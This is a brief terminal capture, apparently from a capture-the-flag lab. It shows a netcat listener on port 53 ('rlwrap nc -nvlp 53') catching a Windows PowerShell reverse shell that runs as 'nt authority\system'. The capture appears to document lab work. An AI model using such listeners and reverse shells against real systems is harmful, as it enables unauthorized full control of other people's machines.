 kali in ~  1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:22:43 zsh ❯ rlwrap -cAr nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.229.128] 61803
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>
kali in ~  1GiB/7GiB | 0B/1GiB with /usr/bin/zsh  took 25m14s
🕙 13:48:01 zsh ✖  rlwrap -cAr nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.229.128] 61805
PS C:\Windows\system32>